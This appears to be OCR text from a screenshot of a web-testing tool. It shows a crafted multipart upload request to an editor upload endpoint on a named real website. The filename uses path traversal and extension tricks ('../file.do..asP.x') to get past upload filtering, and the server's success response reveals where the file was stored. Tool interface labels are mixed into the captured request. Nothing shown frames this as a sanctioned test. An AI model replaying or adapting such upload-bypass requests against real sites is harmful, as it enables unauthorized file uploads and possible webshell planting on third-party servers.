 F-[20] WF-[23] WF-[24] WF-[25] WF-[26] WF-[27] WF-[28] WF-[29] WF-[30] WF-[31] WF-[32] WF-[35] WF-[36] WF-[37] WF-[38] WF-[39] WF-[40] WF-[41]
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /Editor/Upload.aspx HTTP/1.1
2 Host ? : lascn.com
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
4 Content-Length auto : 1234
5
6 ------WebKitFormBoundary7MA4YWxkTrZu0gW
7 Content-Disposition: form-data; name="upload"; filename="../file.do..asP.x"
8 Content-Type: image/jpeg
9
10 13
11 ------WebKitFormBoundary7MA4YWxkTrZu0gW
12 Content-Disposition: form-data; name="modelId"
13
14 0
15 kTrZu0gW
插入标签 AI AI工具
16 name="watermark"
17
18 false
19 ------WebKitFormBoundary7MA4YWxkTrZu0gW
20 Content-Disposition: form-data; name="thumbnail"
21
22 false
23 ------WebKitFormBoundary7MA4YWxkTrZu0gW
24 Content-Disposition: form-data; name="fileRecord"
25
Responses https 125bytes / 129ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Set-Cookie: ASP.NET_SessionId=ztklvb3x0qulrqralyqqub55; path=/; HttpOnly
5 X-AspNet-Version: 2.0.50727
6 X-XSS-Protection: 1; mode=block
7 Date: Tue, 06 Aug 2024 15:27:26 GMT
8 Content-Length: 125
9
10 <script type="text/javascript">window.parent.CKEDITOR.tools.callFunction(1,'/
uploadfiles/202408062327269914.x','') ;</script>
远端地址:211.147.240.51:
应时间:129ms; 总耗时:25
L:https://lascn.com/Editor